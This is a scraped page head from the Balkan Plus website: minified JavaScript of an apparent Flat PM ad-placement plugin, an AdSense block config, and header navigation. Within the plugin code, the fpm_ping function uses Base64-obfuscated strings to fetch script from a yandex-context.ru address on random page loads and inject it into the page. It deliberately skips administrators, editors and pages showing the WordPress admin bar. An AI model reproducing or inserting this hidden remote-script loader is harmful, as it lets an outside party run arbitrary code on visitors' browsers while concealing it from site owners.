T=a.view.outgoing;T&&("true"===T.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(T.side),"sec"==T.type&&(A=function(){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&setTimeout(function(){fpm_close_event(a,T,N)},1e3*T.hide)},I=setTimeout(function(){A()},1e3*T.show)),["px","vh","%"].includes(T.type)&&(H=function(){("px"===T.type&&window.pageYOffset>T.show||"vh"===T.type&&window.pageYOffset>Math.round(window.innerHeight/100*T.show)||"%"===T.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*T.show))&&O()},document.addEventListener("scroll",H)),"true"===T.close&&(P=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O())},document.addEventListener("visibilitychange",P),fpm_body.addEventListener("mouseleave",P)),"true"===T.action&&T.selector&&fpm_on(fpm_body,"click",T.selector,function(e){"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),"sec"==T.type&&(clearTimeout(I),A()),"px"==T.type&&O()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(S=fpm_queryAll(k.selector,k.xpath,"true")).length?S.forEach(function(e){var t,n,r,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),n=t.cloneNode(),r=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),n.classList.add(fpm_attr.preroll+"_flex"),r.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),r.appendChild(m.cloneNode()),n.appendChild(r),n.appendChild(o),t.appendChild(n),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...k},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,n;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),n=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(m.cloneNode()),t.appendChild(n),"true"===M.cross&&fpm_cross_timer(a,{...M},n))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,H,P,N;function O(){var e;document.removeEventListener("scroll",H),"true"===T.close&&(document.removeEventListener("visibilitychange",P),fpm_body.removeEventListener("mouseleave",P)),N.classList.add(fpm_attr.show),fpm_cross_timer(a,{...T},N),T.hide&&(e=function(){window.pageYOffset>T.hide&&(fpm_close_event(a,T,N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight,l=!1;for(s in i.groups){var d=i.groups[s];if("0"===s)for(var n in d)!function(){var e=d[n],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=d,n=t.length,r=t[e],o=document.createElement("div");r.timeout&&r.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),r.timeout||r.autorefresh?(l=!0,setTimeout(function(){fpm_pre_setHTML(o,r.code),fpm_dynamicInterval(o,r,t,n,e)},r.timeout?1e3*r.timeout:0)):(fpm_pre_setHTML(o,r.code),fpm_contentsUnwrap(o))}()}!l&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");n=e.user.geo;if(n&&(n.country.allow=n.country.allow.filter(Boolean))&&(n.country.disallow=n.country.disallow.filter(Boolean))&&(n.city.allow=n.city.allow.filter(Boolean))&&(n.city.disallow=n.city.disallow.filter(Boolean))&&(0<n.country.allow.length&&-1==n.country.allow.indexOf(fpm_user.country)&&-1==n.country.allow.indexOf(fpm_user.ccode)||0<n.country.disallow.length&&(-1!=n.country.disallow.indexOf(fpm_user.country)||-1!=n.country.disallow.indexOf(fpm_user.ccode))||0<n.city.allow.length&&-1==n.city.allow.indexOf(fpm_user.city)||0<n.city.disallow.length&&-1!=n.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var r=e.html;t.forEach(function(t){var n;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(r,t),n.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(r,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var r=e.shift(),o=!1;fpm_user.debug&&console.log(r);var i=r.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(r.id,"content");else{var a=r.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),p<s||l<p){fpm_debug(r.id,"time");continue}}i=r.user.date;if(i){s=new Date(i.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(i.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<s||l<p){fpm_debug(r.id,"date");continue}}a=r.user.schedule;if(a)if(!JSON.parse(a.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(r.id,"schedule");continue}d=r.user["color-scheme"];if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(r.id,"Color-scheme");else{i=r.user.os;if(i&&(0<i.allow.length&&-1==i.allow.indexOf(fpm_user.os.toLowerCase())||0<i.disallow.length&&-1!=i.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(r.id,"OS");else{a=r.user.cookies;if(a){var f=!1;if(a.allow){if(!fpm_user.testcook)continue;a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(f=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return f=!1}),0==f)return!1}else if(r)return f=!1})}if(a.disallow&&fpm_user.testcook&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(f=!0)}),1==f)return!1}else if(r)return!(f=!0)}),f){fpm_debug(r.id,"cookies");continue}}d=r.user.role;if(d&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_settings.role)||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_settings.role)))fpm_debug(r.id,"role");else{i=r.user.utm;if(i){var m=!1;if(void 0!==i.allow&&i.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(console.log("single"),r)return m=!1}),void 0!==i.disallow&&i.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(r.id,"UTM");continue}}a=r.user.agent;a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(r.id,"user-agent"):(d=r.user.language)&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<d.disallow.length&&-1!=d.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(r.id,"browser language"):((i=r.user.referer)&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(r.id,"referer"),o=!0),a=r.user.browser,!o&&a&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.browser.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(r.id,"browser"):(o&&a&&0<a.allow.length&&-1!=a.allow.indexOf(fpm_user.browser)&&(o=!1),d=r.user.geo,i=r.user.ip,a=r.user.isp,o||!(d||i||a)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?o||(fpm_setWrap(r),fpm_next(r)):(o="fpm_geo",fpm_then.ip_api.push(r),fpm_setWrap(r),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var c,u=document.createElement("div");u.classList.add(fpm_attr.overlay),fpm_body.appendChild(u),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(c=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",c,!1),document.removeEventListener("touchmove",c,!1)},document.addEventListener("mousemove",c,!1),document.addEventListener("touchmove",c,!1)),"true"===window.fpm_settings.overlay&&u.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var p,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),e=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_Interscroller")),f=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(p=parseInt(window.getComputedStyle(f,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(f);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-p-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166),e=e?parseInt(e)+1:0;localStorage.setItem("sdghrg",e),"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n={};t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",n[e[1]]||(n[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),n[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var p=l.attributes.length,f=0;f<p;f++)s.setAttribute(l.attributes[f].nodeName,l.attributes[f].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"289147","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-4545134793922242\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ceko -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-4545134793922242\"\n     data-ad-slot=\"4019545520\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"","hide":"","type":"sec","cross":"true","timer":"false","timeout":"","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel='stylesheet' id='pgntn_stylesheet-css' href='https://www.balkanplus.net/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-268416 single-format-standard wp-custom-logo wp-theme-newsmatic newsmatic-title-two newsmatic-image-hover--effect-four site-full-width--layout newsmatic_site_block_border_top right-sidebar newsmatic_main_body newsmatic_font_typography" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
						
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">20.01.2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/" title="Da li je zapravo zdravo trčati po hladnoći?">Da li je zapravo zdravo trčati po hladnoći?</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/" title="Mekane krafne za prste polizati">Mekane krafne za prste polizati</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/" title="KREMASTI BADEM SEMIFREDO">KREMASTI BADEM SEMIFREDO</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"></div>
                  <div class="site-branding">
                <a href="https://www.balkanplus.net/" class="custom-logo-link" rel="home"><img width="201" height="26" src="https://www.balkanplus.net/wp-content/uploads/2024/03/cropped-b-alkanplus.png" class="custom-logo" alt="BALKAN PLUS" decoding="async" /></a>                        <p class="site-title"><a href="https://www.balkanplus.net/" rel="home">BALKAN PLUS</a></p>
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap"></div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-glavni-meni-desktop-container"><ul id="header-menu" class="menu"><li id="menu-item-11755" class="pocetna menu-item menu-item-type-custom menu-item-object-custom menu-item-11755"><a href="/">NASLOVNICA</a></li>
<li id="menu-item-9" class="nav meni_kulinarstvo ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.balkanplus.net/category/kulinarstvo/">KULINARSTVO</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.balkanplus.net/category/kulinarstvo/hrana-i-pice/">Hrana i piće</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.balkanplus.net/category/kulinarstvo/recepti/">Recepti</a></li>
</ul>
</li>
<li id="menu-item-14" class="nav meni_zdravlje ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.balkanplus.net/category/zdravlje/">ZDRAVLJE</a>
<ul class="sub-menu">
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.balkanplus.net/category/zdravlje/iz-svijeta-medicine/">Iz svijeta medicine</a></li>
